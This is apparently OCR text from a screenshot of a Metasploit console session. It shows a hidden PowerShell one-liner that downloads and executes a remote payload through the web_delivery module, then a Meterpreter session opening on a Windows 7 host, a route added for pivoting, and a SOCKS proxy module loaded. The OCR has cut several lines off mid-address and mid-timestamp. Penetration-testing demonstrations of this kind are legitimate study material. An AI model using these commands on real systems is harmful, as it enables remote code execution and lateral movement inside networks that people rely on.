 powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://172.1
'))
msf exploit(web_delivery) >
[*] 172.16.102.193   web_delivery - Delivering Payload
[*] Sending stage (770048 bytes) to 172.16.102.193
[*] Meterpreter session 1 opened (172.16.102.137:2112 -> 172.16.102.193:7620) at 2014-12-13 1
msf exploit(web_delivery) >
msf exploit(web_delivery) > session
[-] Unknown command: session.
msf exploit(web_delivery) > sessions
Active sessions
===============
  Id  Type                   Information                   Connection
  --  ----                   -----------                   ----------
  1   meterpreter x86/win32  WIN7X64DEV\user @ WIN7X64DEV  172.16.102.137:2112 -> 172.16.102.
93)
msf exploit(web_delivery) > route add 172.16.102.0 255.255.255.0 1
[*] Route added
msf exploit(web_delivery) > use auxiliary/server/socks4a
root@attack: ~/metas... root@attack: ~/impack... *(Untitled)